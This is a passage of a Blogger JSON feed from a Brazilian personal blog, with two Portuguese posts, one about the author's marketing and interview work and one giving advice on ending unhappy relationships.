tom/ns#","term":"aylablogueira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conversa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gratidão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensamentos"}],"title":{"type":"text","$t":"Compartilhando momentos..."},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvq3wmNet6gdS2L0M3Tceg68pPyeHpF4dPVtLiSg7YHi55Xl8ZUwlY5vFu-EN9X5FIm10Ng5Hq5mBLd67fwb3dtzOX2soDRYxEqvsMds0hgTutVQkzSMJ93AWcMONCDyne0dL0UgI2kdII_9DDeIrndqY0oUDvQY32zv2-e8uLcczsXXcdAe1REWhbiA\/s800\/@grandesite.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvq3wmNet6gdS2L0M3Tceg68pPyeHpF4dPVtLiSg7YHi55Xl8ZUwlY5vFu-EN9X5FIm10Ng5Hq5mBLd67fwb3dtzOX2soDRYxEqvsMds0hgTutVQkzSMJ93AWcMONCDyne0dL0UgI2kdII_9DDeIrndqY0oUDvQY32zv2-e8uLcczsXXcdAe1REWhbiA\/w384-h288\/@grandesite.png\" width=\"384\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Indie Flower\u0026quot;; font-size: x-large;\"\u003EOi gennttteee....\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EOlha eu aqui outra vez! Parece clichê, mas meus dias estão numa verdadeira correria, e quem é dona de si mesma, para tudo, inclusive financeiramente, tem que aproveitar todas as oportunidades que surgem no caminho. E é exatamente isso que estou fazendo!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EDevido o dom que Deus me emprestou, eu estou vivendo de marketing e publicação (que vocês já estão cansados de saber), mas também surgiu trabalho através de entrevistas. Tenho feito entrevistas, através do Posta Aí e também para um evento municipal, para a 6ª da Mega Liquidação!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EEu não sei explicar, mas tenho uma facilidade em interagir, em falar e também escrever, mesmo sem nunca ter feito uma faculdade de marketing e comunicação! Por isso disse: dom emprestado por Deus! E é para Ele que rogo minhas preces diárias, agradecendo pela coragem de seguir em frente!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EDessa vez, prometo estar aqui mais vezes com vocês, como fazia nos anos anteriores, quem sabe trazer dicas para Instagram, dicas de postagem... O que vocês acham?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EBeijos no coração e até a próxima!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlCj-s-2Wxo7uZmqpJKUIqETmMTlJX7M-aIJwBiC4F03YCgfiNV73YZ10_dwpJmzf7OEA_8kDyHdMP4RUCYm-K0V1Zlu51iy5F2KtNaoHIjdWQFY1ON4awZ6TAbt1JDwfuYZG1DmIL6iiDW9klU3ls0bfsFN8lQUQahNGXU1QbPcRXtk933IiTUnNYA\/s2000\/Mockup%20logo_2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"2000\" height=\"113\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlCj-s-2Wxo7uZmqpJKUIqETmMTlJX7M-aIJwBiC4F03YCgfiNV73YZ10_dwpJmzf7OEA_8kDyHdMP4RUCYm-K0V1Zlu51iy5F2KtNaoHIjdWQFY1ON4awZ6TAbt1JDwfuYZG1DmIL6iiDW9klU3ls0bfsFN8lQUQahNGXU1QbPcRXtk933IiTUnNYA\/w189-h113\/Mockup%20logo_2.png\" width=\"189\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/4499272872751046885\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2022\/11\/compartilhando-momentos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/4499272872751046885"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/4499272872751046885"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2022\/11\/compartilhando-momentos.html","title":"Compartilhando momentos..."}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvq3wmNet6gdS2L0M3Tceg68pPyeHpF4dPVtLiSg7YHi55Xl8ZUwlY5vFu-EN9X5FIm10Ng5Hq5mBLd67fwb3dtzOX2soDRYxEqvsMds0hgTutVQkzSMJ93AWcMONCDyne0dL0UgI2kdII_9DDeIrndqY0oUDvQY32zv2-e8uLcczsXXcdAe1REWhbiA\/s72-w384-h288-c\/@grandesite.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Camocim, CE, 62400-000, Brasil"},"georss$point":{"$t":"-2.9008418 -40.842099999999988"},"georss$box":{"$t":"-31.211075636178844 -75.998349999999988 25.409392036178847 -5.6858499999999879"}},{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-4726479211975086524"},"published":{"$t":"2021-01-11T07:28:00.000-03:00"},"updated":{"$t":"2021-01-11T07:28:02.912-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensamentos"}],"title":{"type":"text","$t":"Não está legal? Dê um basta!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgikz6gz7LQkTCZYJj2IwaJQneh8s_t9ATsHOBdEzrRWHkpYrUZswnB0Tr2cBSjPFI7zNeCtqU_gCrR0QbhoYkart3nXDdlh9oahNqkKhTI_9ZATMA6JGtH7-faqGrUQlIZCZnYBGFxfkuu\/s1600\/zack.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"407\" data-original-width=\"558\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgikz6gz7LQkTCZYJj2IwaJQneh8s_t9ATsHOBdEzrRWHkpYrUZswnB0Tr2cBSjPFI7zNeCtqU_gCrR0QbhoYkart3nXDdlh9oahNqkKhTI_9ZATMA6JGtH7-faqGrUQlIZCZnYBGFxfkuu\/s320\/zack.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003ETudo na vida deve ter prioridade e com os relacionamentos também não pode ser diferente. Para mim essencial é ter sintonia e química (inicialmente), depois vem cumplicidade, aprendizado, sorrisos bobos e descobertas. Em meio a este autoconhecimento mútuo vêm as diferenças e aí os desafios; saber lidar com as diferenças em um relacionamento, é o maior desafio da vida moderna. Hoje não sabemos nos colocar no lugar do outro, só existem cobranças e as são elas que somadas às discussões inúteis, dão fim a algo que poderia ser tão bom.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;Trebuchet MS\u0026quot;, sans-serif\" style=\"font-size: large;\"\u003EDiscussões inúteis é um desgaste, confesse! Vêm à tona coisas que era melhor ficar no passado, vêm à tona os erros cometidos e em no meio da discussão, é mais forte aquele que grita mais alto, que consegue “passar na cara todos os deslizes e pecados”. Lembre-se que a vida não é um jogo; se não está dando certo, vá para seu canto e permita que a outra pessoa vá para o dela. O amor não é leilão, é emoção. Se a química e a sintonia continua sendo o que te sustenta, então é preciso dá um ponto final, porque um relacionamento não se baseia só em sexo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;Trebuchet MS\u0026quot;, sans-serif\" style=\"font-size: large;\"\u003ESe eu puder dá um conselho: NÃO INSISTA!  O fim é sempre sabático, porque você precisa descobrir-se para saber os limites do próprio ego e assim, iniciar um próximo relacionamento, sem a necessidade de comparações. Cada pessoa é única e é isso que nos torna mais humano!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;Trebuchet MS\u0026quot;, sans-serif\" style=\"font-size: large;\"\u003EBeijos mil.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAJukzsj29oACL968MtSoGb9qPcfimoDO2Vqph2dxf8pXFAGyycOzHN0gYFUnsPAz2ZrtJ9Cd9y0mal0YgUm-OuhRj64p71cEPOG_FulyZmEWds9nvvaztAq2l9chPAMIcw_wMxwmNR5C7\/s2863\/Logo+Ayla+Sousa_Gradiente_PNG.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1098\" data-original-width=\"2863\" height=\"98\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAJukzsj29oACL968MtSoGb9qPcfimoDO2Vqph2dxf8pXFAGyycOzHN0gYFUnsPAz2ZrtJ9Cd9y0mal0YgUm-OuhRj64p71cEPOG_FulyZmEWds9nvvaztAq2l9chPAMIcw_wMxwmNR5C7\/w255-h98\/Logo+Ayla+Sousa_Gradiente_PNG.png\" width=\"255\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/4726479211975086524\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2017\/12\/nao-esta-legal-de-um-basta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/4726479211975086524"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/4726479211975086524"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2017\/12\/nao-esta-legal-de-um-basta.html","title":"Não está legal? Dê um basta!"}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgikz6gz7LQkTCZYJj2IwaJQneh8s_t9ATsHOBdEzrRWHkpYrUZswnB0Tr2cBSjPFI7zNeCtqU_gCrR0QbhoYkart3nXDdlh9oahNqkKhTI_9ZATMA6JGtH7-faqGrUQlIZCZnYBGFxfkuu\/s72-c\/zack.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});